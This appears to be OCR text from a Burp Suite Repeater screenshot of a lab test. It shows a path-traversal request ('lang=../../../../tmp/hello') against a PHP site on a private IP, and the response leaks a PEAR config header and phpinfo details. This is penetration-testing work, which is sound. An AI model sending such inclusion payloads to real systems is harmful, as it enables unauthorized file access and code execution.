 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite Professional v2024.5.3 - 2024-11-24 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan FingerPrint JScriptor Fastjson scan
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.26.101 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /index.php?lang=../../../../../../../../../../tmp/hello HTTP/1.1
2 Host: 192.168.26.101
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9
10
? Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:25:"/&
PHP Version
7.4.33
System Linux ubuntu-virtual-machine 6.2.0-35-generic #35~22.04.1-Ubuntu SMP P
10:23:26 UTC 2 x86_64
Build Date Oct 25 2023 20:49:56
Configure Command './configure' '--prefix=/www/server/php/74' '--with-config-file-path=/www
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '-
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype' '--with-jpeg' '--with-
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enabl
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable
-with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlr
Inspector
Notes
完成 871,413字节 | 387毫秒
Event log (36) All issues (1) 内存: 710.3MB